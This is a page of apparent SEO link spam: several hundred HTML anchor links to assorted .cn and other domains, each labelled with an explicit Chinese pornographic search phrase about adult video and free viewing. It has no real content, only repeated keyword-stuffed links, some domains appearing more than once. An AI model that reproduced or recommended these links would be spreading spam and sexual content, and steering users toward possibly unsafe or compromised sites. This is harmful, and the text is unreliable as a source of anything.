<a href="http://m.mustang-v.cn" target="_blank">五月婷婷丁香色视频免费</a>|
<a href="http://m.walkerldj.com.cn" target="_blank">人妻av一区二区三区高</a>|
<a href="http://mjznet.cn" target="_blank">99精品欧美一区二区三区综</a>|
<a href="http://www.yongfa05.cn" target="_blank">亚洲福利视频在线</a>|
<a href="http://xjqcpj.cn" target="_blank">国产精品久久久久国产a级五个月</a>|
<a href="http://www.365ty.cn" target="_blank">久久精品亚洲一区二区三区浴池</a>|
<a href="http://girlsjob.cn" target="_blank">亚洲国产成人在人网站天堂</a>|
<a href="http://m.hrserviceswest.com" target="_blank">国产精品欧美日韩亚洲综合</a>|
<a href="http://m.hakkaswine.com" target="_blank">日本一区二区三区不卡视频网站</a>|
<a href="http://www.applelc.cn" target="_blank">欧美日韩免费一区二三区</a>|
<a href="http://www.4567dy.net" target="_blank">国产99久91在线亚洲</a>|
<a href="http://m.jbzzz.cn" target="_blank">中文字幕乱码在线观看一区</a>|
<a href="http://www.djyyzrc.com.cn" target="_blank">欧美成人三级一区二区在线观看</a>|
<a href="http://gallery-gocco.com" target="_blank">欧美成人三级一区二区在线观看</a>|
<a href="http://www.shuiniguan.cn" target="_blank">午夜精品久久久久久久第一页</a>|
<a href="http://obzclsz.cn" target="_blank">成人av中文字幕一区二区三区</a>|
<a href="http://www.egprs.cn" target="_blank">视频区中文字幕在线播放</a>|
<a href="http://m.fulics.com.cn" target="_blank">日本不卡人成手机在线视频</a>|
<a href="http://m.gzgydxdl.com" target="_blank">欧美午夜不卡在线观看免费</a>|
<a href="http://m.o07z.cn" target="_blank">一区二区三区欧美国产日韩</a>|
<a href="http://obzclsz.cn" target="_blank">一个色综合欧美一区二区</a>|
<a href="http://www.lili6.cn" target="_blank">人妻精品一区二区在线播放</a>|
<a href="http://m.orzgame.cn" target="_blank">国产欧美日韩欧美日韩欧美</a>|
<a href="http://m.chushu114.cn" target="_blank">高清日韩一区二区三区视频</a>|
<a href="http://m.suzhouxie.cn" target="_blank">欧美日韩亚洲国产一区二区三区</a>|
<a href="http://m.bjbanzhao.cn" target="_blank">无码专区丰满人妻斩六十路</a>|
<a href="http://www.zsfangkong.cn" target="_blank">一区二区三区四区在线播放</a>|
<a href="http://xing163.cn" target="_blank">午夜精品视频在线观看一区</a>|
<a href="http://m.huahongsz.cn" target="_blank">亚州综合国产精品天码av</a>|
<a href="http://landbbuilders.com" target="_blank">国产一区二区三区精品区在线</a>|
<a href="http://jishisc.cn" target="_blank">精品女同一区二区三区在线绯色</a>|
<a href="http://boluoge.com.cn" target="_blank">国产自揄拍3亚洲欧美日韩精品</a>|
<a href="http://m.lwpay.cn" target="_blank">亚洲av成人一区二区三区在线</a>|
<a href="http://www.dfhygs.com.cn" target="_blank">91青青青青青操免费在线视频</a>|
<a href="http://m.wxo.net.cn" target="_blank">精品国产一区二区影院</a>|
<a href="http://r9558.cn" target="_blank">欧美日韩国内精品一区二区</a>|
<a href="http://m.fsgc.cn" target="_blank">久久天天躁狠狠躁夜夜a</a>|
<a href="http://m.guangsuidc.com" target="_blank">国产精品美女久久久久av麻豆</a>|
<a href="http://loginstore.net" target="_blank">国产精品久久久亚洲综合天堂</a>|
<a href="http://www.webni.cn" target="_blank">黄页网站大全在线免费观看</a>|
<a href="http://m.021wx.cn" target="_blank">日韩国产成人精品在线观看</a>|
<a href="http://quxunyi.cn" target="_blank">久热re在线观看免费视频</a>|
<a href="http://m.yiqif.cn" target="_blank">国产经典午夜福利视频合集</a>|
<a href="http://friendradioapp.com" target="_blank">国产精品一区二区三区乱码视频</a>|
<a href="http://beststones.cn" target="_blank">亚洲精品成人真人在线观看</a>|
<a href="http://hollandnita.cn" target="_blank">日韩精品一区二区三区水蜜桃</a>|
<a href="http://mediationpei.com" target="_blank">国产精品久久久久久亚洲av站</a>|
<a href="http://www.labeauteducarmel.net" target="_blank">国产精品久久大屁股白浆黑人</a>|
<a href="http://m.gyjczm.cn" target="_blank">国产亚洲一区二区三区在线观看</a>|
<a href="http://m.langyuhb.cn" target="_blank">中文字幕无限一区二区三区</a>|
<a href="http://t6914.cn" target="_blank">女人天堂一区二区三区婷婷av</a>|
<a href="http://www.sbhft.cn" target="_blank">亚洲成av人片久青草影院</a>|
<a href="http://m.9robot.com.cn" target="_blank">亚洲欧洲成人在线</a>|
<a href="http://www.jjzhibei.com" target="_blank">www.日韩免费在线观看</a>|
<a href="http://jltzchina.com" target="_blank">日韩高清一二三区在线观看</a>|
<a href="http://m.bjbanzhao.cn" target="_blank">亚洲av网站首页在线</a>|
<a href="http://weikaisi.cn" target="_blank">亚洲精品成人真人在线观看</a>|
<a href="http://siwkls.cn" target="_blank">欧美激情一区二区三区视频</a>|
<a href="http://600401.cn" target="_blank">91的麻豆精品国产自产在线</a>|
<a href="http://www.seospot.cn" target="_blank">亚洲av色香一区二区三含羞草</a>|
<a href="http://www.52xiyan.cn" target="_blank">欧美一区二区三区精品激情91</a>|
<a href="http://smdxm.com" target="_blank">中文字幕中文字幕在线中一区</a>|
<a href="http://27c3.cn" target="_blank">av中文字幕手机免费观看</a>|
<a href="http://www.qysltc.cn" target="_blank">亚洲欧美日韩在线观看中文字幕</a>|
<a href="http://yshsxy.com" target="_blank">精品久久久麻豆国产精品</a>|
<a href="http://m.showart.org.cn" target="_blank">日本一区二区激情视频在线观看</a>|
<a href="http://ram-fc.com" target="_blank">亚洲国产精品久久网午夜</a>|
<a href="http://www.bwwg.com.cn" target="_blank">在线观看视频国产小视频</a>|
<a href="http://ideal4.cn" target="_blank">中文字幕在线高清第一页</a>|
<a href="http://iqxt.cn" target="_blank">精品久久精品久久午夜电影</a>|
<a href="http://www.z1060.cn" target="_blank">精品欧美18久久久久久</a>|
<a href="http://www.yhypc.cn" target="_blank">欧美在线观看视频二区一区</a>|
<a href="http://www.ppttggdd.cn" target="_blank">亚洲精品成人av</a>|
<a href="http://m.iotbrain.cn" target="_blank">欧洲色综合天天在线观看</a>|
<a href="http://www.appeule.com" target="_blank">午夜视频一区二区三区</a>|
<a href="http://m.shitouxiongdi.cn" target="_blank">精品火热分享久久一区二区</a>|
<a href="http://go-party.cn" target="_blank">亚洲欧美精品久久一区二区三区</a>|
<a href="http://m.fenshupen.cn" target="_blank">又粗又长又大又猛国产片在线观看</a>|
<a href="http://m.kjstore.cn" target="_blank">久久久精品国产亚洲av高清</a>|
<a href="http://www.wenyifan.cn" target="_blank">国产精品第一页在线对白</a>|
<a href="http://m.rurun.com.cn" target="_blank">一区二区三区久久久香蕉</a>|
<a href="http://www.appeule.com" target="_blank">99er6久久这里就有精品</a>|
<a href="http://www.appeule.com" target="_blank">亚洲av乱码一区二区三区观影</a>|
<a href="http://m.shudazhaofeng.cn" target="_blank">日韩特级黄色大片在线观看</a>|
<a href="http://15nong.cn" target="_blank">国产欧美日韩亚洲另类第一第二页</a>|
<a href="http://obobob.cn" target="_blank">日韩在线视频不卡一区二区三区</a>|
<a href="http://m.yangchengedu.com.cn" target="_blank">国产福利资源在线</a>|
<a href="http://www.zqq333.cn" target="_blank">亚洲av电影一区二区在线观看</a>|
<a href="http://paxbsxx.cn" target="_blank">日韩中文字幕丝袜制服诱惑专区</a>|
<a href="http://m.ihm666.cn" target="_blank">日韩成人免费av网站</a>|
<a href="http://www.yshgsb.cn" target="_blank">97精品国产97久久久久久久久久久</a>|
<a href="http://pbvfh.cn" target="_blank">欧美日韩一区二区日日骚</a>|
<a href="http://31za.cn" target="_blank">色噜噜色狠狠狠狠狠综合色一</a>|
<a href="http://m.lovexh.cn" target="_blank">国产免费一区二区三区久久久</a>|
<a href="http://www.5069.com.cn" target="_blank">911精品一二国产在线观看</a>|
<a href="http://m.zs148.cn" target="_blank">欧美成人高清aⅴ免费观看</a>|
<a href="http://www.wapcncn.cn" target="_blank">久久精品国产亚洲av麻豆影院</a>|
<a href="http://www.hzbanjiags.cn" target="_blank">天天干天天天天操天天狠</a>|
<a href="http://www.5ilight.cn" target="_blank">超97视频在线观看国产日韩</a>|
<a href="http://www.soujia.com.cn" target="_blank">国产无套精品白浆一区二区</a>|
<a href="http://m.wkgeek.cn" target="_blank">亚洲一区二区在线天堂网</a>|
<a href="http://propellerdynamics.com" target="_blank">国产午夜精品久久久久久影视</a>|
<a href="http://www.fanlibijia.com" target="_blank">成人日韩精品人妻久久一区</a>|
<a href="http://www.houjiahenan.cn" target="_blank">精品污污污网站免费看</a>|
<a href="http://74cms.com.cn" target="_blank">亚洲激情短视频在线播放</a>|
<a href="http://xfgy.com.cn" target="_blank">欧美一区二区三区高清在线</a>|
<a href="http://www.hzxmgbh.cn" target="_blank">在线亚洲欧美制服另类国产</a>|
<a href="http://www.pazwr.cn" target="_blank">欧美亚洲国产片在线观看</a>|
<a href="http://m.nscoct.com" target="_blank">成人看片黄a免费看</a>|
<a href="http://m.tjzdjbx.cn" target="_blank">亚洲欧美日韩成人中文在线观看</a>|
<a href="http://webmain.cn" target="_blank">久久夜色精品国产噜噜亚洲av</a>|
<a href="http://m.tjpengfa.cn" target="_blank">久久99国产综合精品女同</a>|
<a href="http://www.51hqqp.cn" target="_blank">国产欧美久久在一区二区三区</a>|
<a href="http://m.zzpig.com.cn" target="_blank">激情五月激情五月五月色</a>|
<a href="http://www.nuanzei.cn" target="_blank">日本精品免费一区二区三区乱码</a>|
<a href="http://m.zcgd.net.cn" target="_blank">国产精品亚洲二区在线看</a>|
<a href="http://www.wszj.com.cn" target="_blank">亚洲爆乳成av人在线蜜芽</a>|
<a href="http://m.cztingfeng.cn" target="_blank">一区二区三区国产欧美精品</a>|
<a href="http://m.yxymm.com" target="_blank">色噜噜的aⅴ男人的天堂</a>|
<a href="http://m.piaobao.com.cn" target="_blank">亚洲乱人伦中文字幕无码</a>|
<a href="http://huadunet.cn" target="_blank">国产成人自拍电影天堂网站</a>|
<a href="http://www.jzjr.org.cn" target="_blank">亚洲国产激情在线网站在线</a>|
<a href="http://mywindowlane.com" target="_blank">韩国精品一卡2卡三卡4卡乱码</a>|
<a href="http://m.yiyunfu.cn" target="_blank">成人精品在线观看www</a>|
<a href="http://www.yinwangdz.cn" target="_blank">天天躁夜夜躁天干天干2022</a>|
<a href="http://m.xiru.net.cn" target="_blank">日韩av中文字幕亚洲天</a>|
<a href="http://www.vdibs.com" target="_blank">99久久精品国产综合</a>|
<a href="http://tgw.net.cn" target="_blank">亚洲熟女熟妇av一区二区三区</a>|
<a href="http://m.lianqiao168.cn" target="_blank">国产综合av在线免费观看</a>|
<a href="http://wcm58.com" target="_blank">国产极品高潮极品在线观看</a>|
<a href="http://f598.cn" target="_blank">亚洲五月六月丁香激情优播av</a>|
<a href="http://jikosipi.cn" target="_blank">国产精品大片资源在线观看</a>|
<a href="http://www.qgf.net.cn" target="_blank">国产专区亚洲欧美综合久久</a>|
<a href="http://qrmobi.cn" target="_blank">涩网站久久久久久久久久</a>|
<a href="http://dbzuqj.cn" target="_blank">久久久国产精品夜夜夜夜</a>|
<a href="http://www.zx12580.cn" target="_blank">国产在视频线午夜视频精品视频</a>|
<a href="http://www.i1171.cn" target="_blank">成人免费av中文字幕电影</a>|
<a href="http://phobayrestaurant.com" target="_blank">日韩乱中文字幕精品乱码</a>|
<a href="http://m.frankfoe.com" target="_blank">日本一区二区免费视特黄</a>|
<a href="http://maiqier.com.cn" target="_blank">亚洲女优中文字幕第一页</a>|
<a href="http://www.sxxsdj.cn" target="_blank">国产精品一区二区三区不卡视频</a>|
<a href="http://bxrcwks.cn" target="_blank">国产亚洲精品app大全</a>|
<a href="http://shanyushannian.cn" target="_blank">国产亚洲一区二区三区在线观看</a>|
<a href="http://www.cszaojiao.cn" target="_blank">av在线播放免费观看</a>|
<a href="http://shjinmmu1.cn" target="_blank">久久久久亚洲精品</a>|
<a href="http://www.xazbhj.cn" target="_blank">日韩欧美亚洲国产午夜在线</a>|
<a href="http://domotex.cn" target="_blank">中文字幕日本人妻久久久免费</a>|
<a href="http://www.ghgj.com.cn" target="_blank">欧美亚洲国产日韩在线高清</a>|
<a href="http://5151you.cn" target="_blank">欧美一区二区三区不卡高清</a>|
<a href="http://m.nbqx56.cn" target="_blank">秋霞特色aa大片</a>|
<a href="http://hfjfwl.com" target="_blank">日本熟人妻中文字幕在线</a>|
<a href="http://m.hangmeikeji.com" target="_blank">色婷婷国产精品综合在线观看</a>|
<a href="http://m.yingxiaojiqiren.com.cn" target="_blank">欧美一区二区三区等等等</a>|
<a href="http://zhongjin.net.cn" target="_blank">国产精品美女久久久网站</a>|
<a href="http://www.91see.cn" target="_blank">经典国产av一区二区三区</a>|
<a href="http://m.zhengtaook.cn" target="_blank">久久99国产综合精品女同</a>|
<a href="http://www.campeche.cn" target="_blank">精品欧美三级69视频在线播放</a>|
<a href="http://6pwe.cn" target="_blank">日韩一区二区三区国产在线</a>|
<a href="http://gmsrecruitment.com" target="_blank">亚洲精品乱码久久久久久自慰</a>|
<a href="http://www.sandersonoutdoor.com" target="_blank">国产91熟女高潮一区二区黑寡妇</a>|
<a href="http://m.ytdfqd.cn" target="_blank">1000部精品视频免费</a>|
<a href="http://www.zghxsh.com" target="_blank">日本又粗又猛又爽又黄的视频</a>|
<a href="http://shengyiniu.com.cn" target="_blank">图片专区欧美亚洲国产另类</a>|
<a href="http://sanfangwang.cn" target="_blank">日韩av电影在线播放一区二区三区</a>|
<a href="http://www.lomncs.cn" target="_blank">欧美午夜精品久久久久久元件</a>|
<a href="http://m.dxj1.cn" target="_blank">欧美黑人xxxx又粗又长</a>|
<a href="http://www.gzhdd.cn" target="_blank">九九视频之九九在线精品视频97</a>|
<a href="http://sangziweb.cn" target="_blank">国产成人精品亚洲午夜麻豆</a>|
<a href="http://1blackpearl.com" target="_blank">国产精品久久久久久久av电影</a>|
<a href="http://www.jxyxjy.cn" target="_blank">国产欧美一区二区在线观看</a>|
<a href="http://www.mhhaier.cn" target="_blank">国产精品麻豆一区二区三区四区</a>|
<a href="http://www.ph-7.cn" target="_blank">一区二区久久66精品国产</a>|
<a href="http://68093.cn" target="_blank">av免费在线观看美女网站</a>|
<a href="http://dbk.net.cn" target="_blank">亚洲天堂网在线观看第一页</a>|
<a href="http://soltech.cn" target="_blank">www.久久国产精品伦子伦</a>|
<a href="http://www.anthonypacific.com" target="_blank">欧美美女一区二区在线观看</a>|
<a href="http://inhuman.cn" target="_blank">精品无码人妻一区二区三区不卡</a>|
<a href="http://www.zyritwee.com" target="_blank">毛片tv网站无套内射tv网站</a>|
<a href="http://dghdbfcc.cn" target="_blank">成人免费视频大全</a>|
<a href="http://yuanfengsuliao.cn" target="_blank">国产成人精品午夜二三区麻豆</a>|
<a href="http://m.ysroom.cn" target="_blank">青青草日韩欧美在线观看</a>|
<a href="http://www.dayunwu.cn" target="_blank">日韩国产欧美亚洲一区不卡</a>|
<a href="http://828001.cn" target="_blank">欧美一区2区三区4区网站</a>|
<a href="http://www.gywbggb.cn" target="_blank">国产av一区二区三区狼人香蕉</a>|
<a href="http://hebdc.cn" target="_blank">成人黄色小视频下载网站</a>|
<a href="http://m.sbzxtr.cn" target="_blank">免费观看日韩激情视频网站</a>|
<a href="http://whbh.com.cn" target="_blank">久久久久女人精品毛片九一</a>|
<a href="http://www.linkingspace.cn" target="_blank">h狠狠综合久久av一区二区</a>|
<a href="http://www.830226.com.cn" target="_blank">亚洲av色区一区二区三区</a>|
<a href="http://www.biteba.cn" target="_blank">日本东京热日韩精品一区二区三区</a>|
<a href="http://almguvenlik.com" target="_blank">国内精品久久久久久影院</a>|
<a href="http://m.bibiniu.cn" target="_blank">久久精品久久精品久久精品</a>|
<a href="http://geiyu.cn" target="_blank">999中文视频在线观看</a>|
<a href="http://m.wulianhua88.cn" target="_blank">亚洲欧美极品国产精品综合</a>|
<a href="http://m.86cn.com.cn" target="_blank">国产精品久久久久久久www</a>|
<a href="http://bblbs.cn" target="_blank">亚洲成人av乱码在线观看</a>|
<a href="http://e550.cn" target="_blank">亚洲乱码国产乱码精华</a>|
<a href="http://m.xlgbw.cn" target="_blank">国产精自产拍久久久久久蜜</a>|
<a href="http://www.sotravel.com.cn" target="_blank">亚洲一区伦理片在线观看</a>|
<a href="http://m.shitoubank.cn" target="_blank">91香蕉短视频在线观看国产</a>|
<a href="http://m.artista.com.cn" target="_blank">99热这里只有精品精品</a>|
<a href="http://runestonemusic.com" target="_blank">www欧洲在线观看视频</a>|
<a href="http://m.carcareproducts.cn" target="_blank">精品一区二区三区国产视频</a>|
<a href="http://sldrdq.com" target="_blank">国产精品中文字幕一区二区三区</a>|
<a href="http://www.quyangnews.cn" target="_blank">成人国产一区二区三区精品不卡</a>|
<a href="http://colorfulstudio.cn" target="_blank">亚洲欧美日韩国产二区精品</a>|
<a href="http://c379.com.cn" target="_blank">国产av一二三四又爽又色又色</a>|
<a href="http://lstiehua.cn" target="_blank">亚洲精品少妇嫩久久99</a>|
<a href="http://m.lkdkj.com" target="_blank">久久久久久男人精品天堂</a>|
<a href="http://m.princedom.com.cn" target="_blank">玖草视频在线观看</a>|
<a href="http://www.ey91.cn" target="_blank">免费在线观看日韩91av</a>|
<a href="http://m.czqyw.com.cn" target="_blank">久99久热这里有精品视频15</a>|
<a href="http://www.tjzdjbx.cn" target="_blank">欧美日韩一区二区三区在</a>|
<a href="http://www.imakyo.com" target="_blank">精品人妻久久久久久久久</a>|
<a href="http://m.dhopr.cn" target="_blank">91在线免费观看高清视频</a>|
<a href="http://www.zjrs.com.cn" target="_blank">亚洲精品无码av中文字幕</a>|
<a href="http://www.wzjum.cn" target="_blank">www99一区二区三区</a>|
<a href="http://jbeyp.cn" target="_blank">国自产拍偷拍精品</a>|
<a href="http://cvjh.cn" target="_blank">好色美女998国产精品</a>|
<a href="http://bniwestboro.com" target="_blank">羞羞色午夜视频一区二区三区</a>|
<a href="http://m.yodg.cn" target="_blank">国产三级三级三级精品视频</a>|
<a href="http://god-eye.cn" target="_blank">欧美天堂在线视频</a>|
<a href="http://m.qdshengxin.cn" target="_blank">麻豆精品一区二区三区</a>|
<a href="http://m.mdjzyyy.cn" target="_blank">www欧洲在线观看视频</a>|
<a href="http://www.hybmw.cn" target="_blank">国产一区二区三区精品区在线</a>|
<a href="http://ljzl.cn" target="_blank">99久久精品国产综合</a>|
<a href="http://weimingcloud.cn" target="_blank">国产精品美女久久久网站</a>|
<a href="http://778kkm.cn" target="_blank">999久久国产麻豆视频</a>|
<a href="http://zhuoyousi.cn" target="_blank">久久久久亚洲av成人精品</a>|
<a href="http://www.zggwzh.net" target="_blank">国产99视频精品专区</a>|
<a href="http://www.pullner.cn" target="_blank">日日躁夜夜躁欧美日韩一区</a>|
<a href="http://wxgz.org.cn" target="_blank">99久久久国产精品精品</a>|
<a href="http://www.51lmsc.cn" target="_blank">亚洲国产精品热久久一区</a>|
<a href="http://m.zachstefanovich.com" target="_blank">日韩精品中文字一区二区</a>|
<a href="http://m.fashional.cn" target="_blank">一级一级特黄女人精品女人在线</a>|
<a href="http://m.iotbrain.cn" target="_blank">国产欧美性成人精品午夜</a>|
<a href="http://zhongguokangfu.com" target="_blank">最新精品国产三级a∨在线</a>|
<a href="http://m.ysroom.cn" target="_blank">99精品免费久久久久久久久</a>|
<a href="http://zenlifestore.cn" target="_blank">国产欧美亚洲一区二区在线</a>|
<a href="http://ngwkfb.cn" target="_blank">国产精品一区二区三区在线观</a>|
<a href="http://www.hbfenghai.cn" target="_blank">国产精品亚洲二区在线看</a>|
<a href="http://m.sylshop.com" target="_blank">五月婷婷精彩视频综合激情</a>|
<a href="http://m.globalbizmart.com" target="_blank">国产91精品一区成人免费</a>|
<a href="http://www.roxing.cn" target="_blank">国产盗摄视频一区二区三区</a>|
<a href="http://m.lwpay.cn" target="_blank">国产美女免费网站</a>|
<a href="http://hengxiao.com.cn" target="_blank">日本欧美亚洲tv综合专区</a>|
<a href="http://m.shelterhealthpro.com" target="_blank">99久久精品免费看国产四区</a>|
<a href="http://r7654.cn" target="_blank">开心五月婷婷激情在线观看</a>|
<a href="http://www.404178.cn" target="_blank">不卡无码人妻一区二区</a>|
<a href="http://payhere.cn" target="_blank">免费看国产精品九九九九</a>|
<a href="http://scottsolarllc.com" target="_blank">欧美日韩加勒比一二三区</a>|
<a href="http://cre-sh.com.cn" target="_blank">91在线免费观看高清视频</a>|
<a href="http://m.disabledadventurers.com" target="_blank">一区二区三区四区在线免费观看</a>|
<a href="http://www.wxyf.cn" target="_blank">99久精品中文在线视频</a>|
<a href="http://m.dinganfc.cn" target="_blank">天天av天天爽无码中文</a>|
<a href="http://www.kateya88.cn" target="_blank">国产精品久久中文字幕第一页</a>|
<a href="http://www.5ilight.cn" target="_blank">欧美日韩国产人成在线播放</a>|
<a href="http://www.fulinfq.cn" target="_blank">欧美一区二区三区免费视</a>|
<a href="http://m.ifunw.com" target="_blank">国产精品不卡一区二区在线</a>|
<a href="http://www.zgscm.net" target="_blank">国产在线观看网站</a>|
<a href="http://bi70.cn" target="_blank">国产亚洲欧美日韩一区二区国产</a>|
<a href="http://m.zsxrui.com" target="_blank">久久国产精品免费</a>|
<a href="http://spicamotec.com" target="_blank">日本一区二区国产高清在线播放</a>|
<a href="http://www.5069.com.cn" target="_blank">日韩精品无码免费专区午夜不卡</a>|
<a href="http://jujiemei.cn" target="_blank">亚洲AV综合色区无码另类小说</a>|
<a href="http://insura.cn" target="_blank">一本色道久久亚洲av蜜桃</a>|
<a href="http://wuchengjie.cn" target="_blank">国产中文午夜福利久久久</a>|
<a href="http://www.zckp.cn" target="_blank">五十路熟妇乱子伦电影日本</a>|
<a href="http://www.aspb.cn" target="_blank">亚洲熟妇自拍无码区</a>|
<a href="http://m.lwpay.cn" target="_blank">中文字幕黄色综合网免费</a>|
<a href="http://yougouyun.cn" target="_blank">免费在线观看最新av网站</a>|
<a href="http://m.ipdconsultants.com" target="_blank">国产精品国产高清国产专区</a>|
<a href="http://m.sxwlsh.cn" target="_blank">欧美日韩加勒比一二三区</a>|
<a href="http://m.jnslyy.cn" target="_blank">久久精品国产成人午夜福利</a>|
<a href="http://www.tcm-expo.net.cn" target="_blank">国内精品久久久久久久日韩</a>|
<a href="http://think-big.cn" target="_blank">日韩免费一区二区三区高清</a>|
<a href="http://syjqqt.cn" target="_blank">2021中文字幕</a>|
<a href="http://ch67.cn" target="_blank">欧美国产精品123区观看</a>|
<a href="http://www.plwfb.cn" target="_blank">国产精品久久久久久久免费大片</a>|
<a href="http://m.hzkx.com.cn" target="_blank">中文高清在线中文字幕日韩</a>|
<a href="http://yameifood168.cn" target="_blank">久久精品国产亚洲av一</a>|
<a href="http://m.sxwlsh.cn" target="_blank">精品视频美女一区二区三区</a>|
<a href="http://m.appnetwork.cn" target="_blank">99久久精品国产欧美一区二区</a>|
<a href="http://chiwai.com.cn" target="_blank">91精品久久久久久99蜜桃</a>|
<a href="http://www.shengtone.com" target="_blank">久久久久国产精品全免费</a>|
<a href="http://www.xiongzhang.com.cn" target="_blank">精品一级免费一区二区三区</a>|
<a href="http://m.52bh.cn" target="_blank">国产精品主播一区二区三区</a>|
<a href="http://huayidianqi.cn" target="_blank">亚洲第一精品福利av在线</a>|
<a href="http://m.tjdxxb.cn" target="_blank">欧美成人久久久蜜色aa</a>|
<a href="http://m.cqkfzj.com.cn" target="_blank">国产精品午夜久久一区二区</a>|
<a href="http://m.cincom.cn" target="_blank">98国产精品午夜免费福利视频</a>|
<a href="http://m.b2ceasy.com.cn" target="_blank">国产一二三区在线观看视频</a>|
<a href="http://www.sendermy.com" target="_blank">亚洲欧美日韩中文国产网</a>|
<a href="http://m.sbzxtr.cn" target="_blank">日韩av在线不卡免费看</a>|
<a href="http://vkkw.cn" target="_blank">精品日韩av高清一区二区三区</a>|
<a href="http://die-garteninsel.com" target="_blank">日韩特级黄色大片在线观看</a>|
<a href="http://www.bozhunjinggong.com.cn" target="_blank">91精品国产综合久久婷婷</a>|
<a href="http://wayfine.cn" target="_blank">亚洲av成人波多野一区二区三区</a>|
<a href="http://www.asc-dz.com" target="_blank">亚洲欧美日韩国产综合婷婷久久</a>|
<a href="http://www.imprintsbydesign.com" target="_blank">337p日本欧洲亚洲大胆</a>|
<a href="http://dsmyun.com.cn" target="_blank">亚洲欧美日韩一区成人</a>|
<a href="http://m.80bwg.cn" target="_blank">成人综合网免费在线观看</a>|
<a href="http://m.7799xf.cn" target="_blank">欧美日韩亚洲一区二区三区在线</a>|
<a href="http://www.cardinalsfanszone.com" target="_blank">国产探花在线精品一区二区</a>|
<a href="http://runestonemusic.com" target="_blank">无色码中文字幕一本久道久</a>|
<a href="http://www.yumihui.cn" target="_blank">中文字幕一区二区三区啊</a>|
<a href="http://www.soujia.com.cn" target="_blank">国产亚洲精品久久久久久网站</a>|
<a href="http://www.balipig.cn" target="_blank">精品在欧美一区二区少妇</a>|
<a href="http://www.sxbjmy.cn" target="_blank">免费av一区二区三区四区</a>|
<a href="http://loginstore.net" target="_blank">亚洲欧美在线观看中文字幕</a>|
<a href="http://m.heroncitybarcelona.com" target="_blank">国产一区二区精品久久久蜜臀</a>|
<a href="http://www.h2874.cn" target="_blank">午夜一级特黄试看免费欧美</a>|
<a href="http://www.daqiaoshuini.com" target="_blank">欧美亚洲国产片在线观看</a>|
<a href="http://www.weftend.com" target="_blank">久久久久久蜜桃一区二区</a>|
<a href="http://zjhonghua.cn" target="_blank">欧美高潮国产高潮久久久</a>|
<a href="http://m.93vip.cn" target="_blank">欧美成人三级aaa在线观看</a>|
<a href="http://szgexu.cn" target="_blank">欧美91一区二区三区成人</a>|
<a href="http://xiaohaiwang.cn" target="_blank">国产盗摄一区二区三区厕所视频</a>|
<a href="http://c3s.com.cn" target="_blank">一区二区在线欧美日韩中文</a>|
<a href="http://www.shzhiquan.com" target="_blank">久久精品国产亚洲精品色婷婷</a>|
<a href="http://91tuanfang.cn" target="_blank">秋霞特色aa大片</a>|
<a href="http://www.xxyd.com.cn" target="_blank">久久精品天天中文字幕人妻</a>|
<a href="http://www.yidatoy.com" target="_blank">欧美一级不卡视频在线播放</a>|
<a href="http://www.xiangkexia.cn" target="_blank">91麻豆精品国产自产在线的</a>|
<a href="http://198tc.cn" target="_blank">欧美日韩亚洲免费一区二区三区</a>|
<a href="http://m.huiyi003.cn" target="_blank">国产精品久久久久久一区二</a>|
<a href="http://m.xaypkj.cn" target="_blank">69免费福利社区在线观看视频</a>|
<a href="http://www.sabteam.com" target="_blank">日韩国产欧美亚洲一区不卡</a>|
<a href="http://www.zenlifestore.cn" target="_blank">dy888午夜福利精品国产97</a>|
<a href="http://smartworld.net.cn" target="_blank">欧美午夜精品一区二区三区电影</a>|
<a href="http://www.chqxfw.cn" target="_blank">久久国产精品自线拍免费</a>|
<a href="http://www.yunshangjixie.cn" target="_blank">亚洲欧美日韩国产综合精品二区</a>|
<a href="http://insurancesummit.cn" target="_blank">国产小视频在线观看不卡</a>|
<a href="http://m.bw01.cn" target="_blank">日本一区二区激情视频在线观看</a>|
<a href="http://2711.net.cn" target="_blank">国产精品久久久久久久久午夜福利</a>|
<a href="http://oole.com.cn" target="_blank">精品综合国产亚洲欧美久久</a>|
<a href="http://m.ysroom.cn" target="_blank">欧美日韩国产人成在线播放</a>|
<a href="http://www.ringtonetimes.com" target="_blank">蜜臀av熟女一区二区三区</a>|
<a href="http://www.element119.com.cn" target="_blank">亚洲人成毛片在线播放</a>|
<a href="http://www.jqkk.cn" target="_blank">天天av天天爽无码中文</a>|
<a href="http://m.lumenessehair.com" target="_blank">亚洲国产最新一高清视频</a>|
<a href="http://546869.cn" target="_blank">亚洲成人网日韩精品在线观看</a>|
<a href="http://m.yjtcw.cn" target="_blank">91精品国产老熟女系列碰碰</a>|
<a href="http://mxoqhcy.cn" target="_blank">最新国产网址发布在线播放</a>|
<a href="http://m.y-r-one.cn" target="_blank">成人国产精品免费观看</a>|
<a href="http://m.jingjue.net.cn" target="_blank">色欧美一区二区三区在线</a>|
<a href="http://www.ztsdfdc.cn" target="_blank">国产精品久久久亚洲av</a>|
<a href="http://www.yals.cn" target="_blank">亚洲国产精品久久久高清</a>|
<a href="http://acme-shop.cn" target="_blank">人妻熟妇女的欲乱系列</a>|
<a href="http://m.lithuaniantours.cn" target="_blank">国产精品亚洲毛片完整版</a>|
<a href="http://m.sz-wjxh.cn" target="_blank">中文字幕无线乱码人妻</a>|
<a href="http://m.zf-gj.cn" target="_blank">久久蜜臀av一区二区三区久久</a>|
<a href="http://ccjzcw.com" target="_blank">asian日本若图pics</a>|
<a href="http://www.hnshuichuang.cn" target="_blank">99久久国产自偷自自偷蜜月</a>|
<a href="http://www.y1800.com" target="_blank">欧美日韩亚洲中文在线2</a>|
<a href="http://m.zgyfw001.com" target="_blank">五月天久久久噜噜噜久久网站</a>|
<a href="http://biglawyer.com.cn" target="_blank">日本人妻少妇久久中文字幕乱码</a>|
<a href="http://www.whdyzs.net.cn" target="_blank">精品人妻va一区二区三区</a>|
<a href="http://m.sgshsjzx.cn" target="_blank">国产乱人精品视频69av</a>|
<a href="http://m.xzaqr.cn" target="_blank">国产日韩欧美电影在线视频观看</a>|
<a href="http://m.detaoma.net.cn" target="_blank">日本不卡免费人成小视频</a>|
<a href="http://m.70250.cn" target="_blank">男女午夜污视频在线观看</a>|
<a href="http://jiufanwang.cn" target="_blank">久久精品国产亚洲精品色婷婷</a>|
<a href="http://m.fsgc.cn" target="_blank">色噜噜国产日韩欧美精品</a>|
<a href="http://www.xzkz.com.cn" target="_blank">一本久久a久久精品亚洲</a>|
<a href="http://m.theharveygirls.com" target="_blank">久久久久久婷欧美亚洲日本</a>|
<a href="http://zdjob.cn" target="_blank">成人午夜免费网站</a>|
<a href="http://m.stonel.com.cn" target="_blank">精品日产一区二区三区视频怎么看</a>|
